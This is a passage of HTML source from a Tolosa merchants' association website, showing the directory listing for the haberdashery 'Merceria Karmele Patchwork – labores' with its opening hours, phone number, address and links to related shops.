						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="lpbe_M3ZcMbcebjWulL0EVDDjedr6B3AIwJUXTVYfx0" />

</head>



<body data-rsssl=1 class="job_listing-template-default single single-job_listing postid-5918 qode-listing-1.0.2  qode_grid_1200 qode-content-sidebar-responsive qode-theme-ver-13.5 qode-theme-bridge bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">






<div class="wrapper">

	<div class="wrapper_inner">



    


    <!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117252995-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-117252995-1');

</script>



	<header class="page_header nav-down">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="encaja header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<a class="logo-index" href="https://tolosandco.org"><img src="https://tolosandco.org/wp-content/themes/bridge/img/logo.png" width="100" /></a>
								
								
							</div>


							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>EZAGUTU</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA&#038;CO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>VISA TXARTELA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ABANTAILAK</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ESKURATU EZAZU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>SALTOKIAK</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><i class="menu_icon blank fa"></i><span>ZERRENDA</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><i class="menu_icon blank fa"></i><span>ELKARTU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://tolosandco.org/blog-tolosa/" class=""><i class="menu_icon blank fa"></i><span>BLOG</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tolosandco.org/kontaktua/" class=""><i class="menu_icon blank fa"></i><span>KONTAKTUA</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim  narrow"><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="nav-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a title="|  EUS" href="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tienda/merceria-karmele-patchwork-labores/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="es">|  ES</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
							
							
							<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>EZAGUTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><span>TOLOSA&#038;CO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><span>TOLOSA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>VISA TXARTELA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><span>ABANTAILAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><span>ESKURATU EZAZU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>SALTOKIAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><span>ZERRENDA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><span>ELKARTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://tolosandco.org/blog-tolosa/" class=""><span>BLOG</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/kontaktua/" class=""><span>KONTAKTUA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="mobile-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a title="|  EUS" href="https://tolosandco.org/tienda/merceria-karmele-patchwork-labores/" class=""><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tienda/merceria-karmele-patchwork-labores/" class=""><span><span class="wpml-ls-native" lang="es">|  ES</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>											</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span style="width: 40px;height: 40px;display: block; border: 1px #000000 ;">
            <img width="20" src="https://tolosandco.org/wp-content/themes/bridge/img/gezia.png"/>
        </span>
	</a>

	

	

    


    <div class="content content_top_margin">

    
    <div class="content_inner  ">

    		<div class="full_width">
			<div class="full_width_inner clearfix">

				<div class="qode-standard qode-listing-single-holder">
					<article class="qode-ls-single-item" id="5918">
	
	<div class="qode-ls-single-gallery-holder" data-enable-auto-width="yes" pretty_photo="yes">
						<div class="qode-ls-single-gallery-item">
                    <a itemprop="image" class="qode-ls-single-lightbox" href="https://tolosandco.org/wp-content/uploads/2018/10/2.png" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://tolosandco.org/wp-content/uploads/2018/10/2.png" alt="qode-ls-gallery-img"/>
                    </a>
				</div>
							<div class="qode-ls-single-gallery-item">
                    <a itemprop="image" class="qode-ls-single-lightbox" href="https://tolosandco.org/wp-content/uploads/2018/10/1.png" data-rel="prettyPhoto[single_pretty_photo]">
					    <img src="https://tolosandco.org/wp-content/uploads/2018/10/1.png" alt="qode-ls-gallery-img"/>
                    </a>
				</div>
				</div>

<div class="qode-ls-single-header">
	<div class="qode-ls-single-section-holder top">
		<div class="qode-ls-single-section grid_section clearfix">
		<div class="section_inner clearfix">
			<div class="qode-ls-single-section-inner  left">

				<div class="qode-ls-single-part-holder left">
					
					<div class="qode-ls-single-part-inner top">
						<div class="qode-ls-item-title">
	<h3 class="qode-ls-item-title-inner">
		Merceria Karmele Patchwork &#8211; labores	</h3>
</div>					</div>
				</div>

			</div>

		</div>
		</div>
	</div>

	
</div><div class="qode-ls-single-section qode-ls-single-content grid_section clearfix">
	<div class="section_inner clearfix">
		<div class="linea-top"></div>

		<div class="qode-ls-single-section-inner left">
			
	
	<div class="qode-ls-content-part-holder clearfix">
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Mota			</h6>
		</div>
		<div class="qode-ls-content-part right">
			 <p><a href="https://tolosandco.org/tipo/lentzeria-mertzeria/" rel="tag">Lentzeria – Mertzeria</a></p></ul>

		</div>
		</br>
		
		
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Deskribapena			</h6>
		</div>

		<div class="qode-ls-content-part right">
			<strong>ORDUTEGIA</strong>
<table width="424">
<tbody>
<tr>
<td width="136">Astelehena</td>
<td width="137">9:30-13:00</td>
<td width="151">16:00–20:00</td>
</tr>
<tr>
<td width="136">Asteartea</td>
<td width="137">9:30-13:00</td>
<td width="151">16:00–20:00</td>
</tr>
<tr>
<td width="136">Asteazkena</td>
<td width="137">9:30-13:00</td>
<td width="151">16:00–20:00</td>
</tr>
<tr>
<td width="136">Osteguna</td>
<td width="137">9:30-13:00</td>
<td width="151">16:00–20:00</td>
</tr>
<tr>
<td width="136">Ostirala</td>
<td width="137">9:30-13:00</td>
<td width="151">16:00–20:00</td>
</tr>
<tr>
<td width="136">Larunbata</td>
<td width="137">10:00-13:00</td>
<td></td>
</tr>
<tr>
<td width="136">Igandea</td>
<td colspan="2" width="288">Cerrado</td>
</tr>
</tbody>
</table>		</div>
				</br>
		
		
			
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Kontaktua			</h6>
		</div>

		<div class="qode-ls-content-part right">

			<div class="qode-ls-contact-info-holder">
				
					<div class="qode-ls-contact-info phone">
						
						<a href="tel:943116566" class="qode-ls-contact-info-inner right">
							<span>
								<i class="qodef-icon-dripicons dripicon dripicons-device-mobile " ></i> 943116566							</span>
						</a>
					</div>

								
				
					<div class="qode-ls-contact-info email">
							
							<a target="_blank" href="https://www.facebook.com/Merceria Karmele Patchwork - Labores">
								<i class="fa fa-facebook-f"></i>
								Merceria Karmele Patchwork &#8211; labores							</a>
					</div>

												
				</div>
		
		</div>


		

	
	
		
	</div>
		</div>

		<div class="qode-ls-single-section-inner right">
			
<div class="qode-ls-single-map-holder" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">

	<script type="text/template" class="qode-info-window-template">
				<div class="qode-info-window">
					<div class="qode-info-window-inner">
						<a href="<%= itemUrl %>"></a>
						<div class="qode-info-window-details">
							<h6>
								<%= title %>
							</h6>
							<p><%= address %></p>
						</div>
						<% if ( featuredImage ) { %>
							<div class="qode-info-window-image">
								<img src="<%= featuredImage[0] %>" alt="<%= title %>" width="<%= featuredImage[1] %>" height="<%= featuredImage[2] %>">
							</div>
						<% } %>
					</div>
				</div>
			</script><script type="text/template" class="qode-marker-template">
				<div class="qode-map-marker">
					<div class="qode-map-marker-inner">
					<%= pin %>
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		                    width="56px" height="67.316px" viewBox="0 0 56 67.316" enable-background="new 0 0 56 67.316" xml:space="preserve">
						<path fill="#8ebb36" d="M524.5,352.6l-63.2-80.1c51.5-26.2,77.2-59.8,77.2-100.8c0-26.4-11.3-48.1-33.8-65.1
	c-22.6-17-50.9-25.5-84.9-25.5c-33.6,0-62.2,8.5-85.7,25.5c-23.5,17-35.3,41.3-35.3,72.8c0,27,11.6,53.9,34.8,80.7
	c-45.3,21.7-77.1,43.9-95.3,66.7c-18.2,22.8-27.3,48.3-27.3,76.6c0,36.8,14.3,68.7,42.9,95.7c28.6,27,67.1,40.5,115.4,40.5
	c53.2,0,101-18.9,143.3-56.8l40.2,49.1h131.5v-71.2h-71.5l-36.4-45.6c19.6-22.1,37.4-50,53.6-83.6h54.3v-71.2h-105
	C566.6,289.5,548.3,320.2,524.5,352.6z M398.3,148.2c7.1-5.4,15.5-8.1,25.1-8.1c10,0,18.6,3.2,25.7,9.6c7.1,6.4,10.7,13.9,10.7,22.7
	c0,16.8-14.3,31.6-42.8,44.4c-19.6-24.3-29.4-40.4-29.4-48.5C387.6,160.3,391.2,153.6,398.3,148.2z M387.3,456
	c-21.9,0-39.8-6.7-53.8-20.3c-13.9-13.5-20.9-29.1-20.9-46.8c0-31.3,22-56.1,66.1-74.4l84.6,106.6C438.1,444.4,412.8,456,387.3,456z
	"/>
						</svg>
					</div>
				</div>
			</script><div id="qode-ls-single-map-holder"></div>
				<meta itemprop="latitude" content="43.1343698">
				<meta itemprop="longitude" content="-2.0761073">
		<!-- render map overlay-->
		<div class="qode-ls-single-map-address-info" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			<h6 class="qode-ls-address-title">
				Helbidea			</h6>
			<p class="qode-ls-address-info">
				<a href="//maps.google.com/maps?daddr=43.1343698,-2.0761073" target="_blank">
					Emeterio Arrese Kalea, 5, 20400 Tolosa, Gipuzkoa, Espainia				</a>
			</p>
		</div>

	
</div>



	<div class="qode-ls-user-listing-holder">
		<div class="qode-ls-user-listing-header">
			<h5 class="qode-ls-user-listing-title">
				More from this employer			</h5>
			<form class="qode-ls-user-listing-link" method="get" action="https://tolosandco.org/asociados/">

				<input type="hidden" name="qode-ls-user-id" value="3">
				<button type="submit"   class="qbutton  small default qode-listing-button" style="">See All</button>			</form>
		</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/duna-oinetako-eta-osagarriak/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2023/09/500x380px.png)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/duna-oinetako-eta-osagarriak/">
							Duna oinetako eta osagarriak						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						September 29, 2023					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/bio-estetika-eider/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/bio-estetika-eider/">
							Bio Estetika Eider						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						April 10, 2018					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/iparra-beer-s-l/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2022/03/kanpotik-2.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/iparra-beer-s-l/">
							Iparra Beer S.L						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						March 22, 2022					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/500x380-7.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/">
							Shuyana						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						April 5, 2018					</div>
				</div>

			</div>
			</div>

		</div>
	</div>
</div><div class="qode-ls-single-footer grid_section">
	<div class="section_inner clearfix">
		<div class="qode-ls-single-section">
			
		<div class="qode-ls-single-related-posts-holder">
            <i class="qodef-icon-dripicons dripicon dripicons-message " ></i>
			<h5 class="qode-ls-related-post-title">
				Beste elkartekideak			</h5>

			<div class="qode-related-post-holder qode-ls-related-normal-space qode-ls-related-four-columns clearfix">
				<div class="qode-ls-related-inner qode-owl-slider" data-number-of-items="3" data-enable-navigation="no" data-enable-pagination="yes" data-enable-loop="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed-animation="600" data-slider-speed="5000" data-enable-autoplay="yes" data-slider-margin="36">
					<article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/merceria-karmele/">
				<img width="691" height="503" src="https://tolosandco.org/wp-content/uploads/2018/02/K-8.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tolosandco.org/wp-content/uploads/2018/02/K-8.png 691w, https://tolosandco.org/wp-content/uploads/2018/02/K-8-300x218.png 300w, https://tolosandco.org/wp-content/uploads/2018/02/K-8-600x437.png 600w" sizes="(max-width: 691px) 100vw, 691px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/merceria-karmele/">
					Mercería Karmele				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/lentzeria-mertzeria/"><span class="qode-tax-name">Lentzeria – Mertzeria</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/lardies/">
				<img width="399" height="394" src="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-9.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-9.png 399w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-9-300x296.png 300w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-9-100x100.png 100w" sizes="(max-width: 399px) 100vw, 399px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/lardies/">
					Lardies				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/lentzeria-mertzeria/"><span class="qode-tax-name">Lentzeria – Mertzeria</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/arretxe/">
				<img width="500" height="380" src="https://tolosandco.org/wp-content/uploads/2018/02/Arretxe-miniatura.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tolosandco.org/wp-content/uploads/2018/02/Arretxe-miniatura.jpg 500w, https://tolosandco.org/wp-content/uploads/2018/02/Arretxe-miniatura-300x228.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/arretxe/">
					Mercería Arretxe				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/lentzeria-mertzeria/"><span class="qode-tax-name">Lentzeria – Mertzeria</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/mugar-av-navarra/">
				<img width="863" height="600" src="https://tolosandco.org/wp-content/uploads/2018/03/Mugarav-out.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/03/Mugarav-out.jpg 863w, https://tolosandco.org/wp-content/uploads/2018/03/Mugarav-out-300x209.jpg 300w, https://tolosandco.org/wp-content/uploads/2018/03/Mugarav-out-768x534.jpg 768w, https://tolosandco.org/wp-content/uploads/2018/03/Mugarav-out-700x487.jpg 700w, https://tolosandco.org/wp-content/uploads/2018/03/Mugarav-out-600x417.jpg 600w" sizes="(max-width: 863px) 100vw, 863px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/mugar-av-navarra/">
					Mugar (Av.Navarra)				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/lentzeria-mertzeria/"><span class="qode-tax-name">Lentzeria – Mertzeria</span></a></div>			</div>
					</div>
	</div>

</article><article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/la-vasconia/">
				<img width="1496" height="1069" src="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1.jpeg 1496w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1-300x214.jpeg 300w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1-1024x732.jpeg 1024w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1-768x549.jpeg 768w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1-700x500.jpeg 700w, https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-1-600x429.jpeg 600w" sizes="(max-width: 1496px) 100vw, 1496px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/la-vasconia/">
					La Vasconia				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/lentzeria-mertzeria/"><span class="qode-tax-name">Lentzeria – Mertzeria</span></a></div>			</div>
					</div>
	</div>

</article>				</div>
			</div>
		</div>

			</div>
	</div>
</div><div id="search-2" class="widget widget_search qode-lst-single-widget-bottom-area"><h2 class="widgettitle">Search</h2>
<form role="search" method="get" id="searchform" action="https://tolosandco.org/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="categories-2" class="widget widget_categories qode-lst-single-widget-bottom-area"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-186"><a href="https://tolosandco.org/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://tolosandco.org/category/compras/">Erosketak</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://tolosandco.org/category/gastronomia/">Gastronomia</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://tolosandco.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tolosandco.org/category/cultura/">Kultura</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tolosandco.org/category/uncategorized-eu/">Uncategorized @eu</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://tolosandco.org/category/visa/">VISA txartela</a>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text qode-lst-single-widget-bottom-area">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 1px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div></article>
				</div>

			</div>
		</div>
					<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				
			<div class="container">
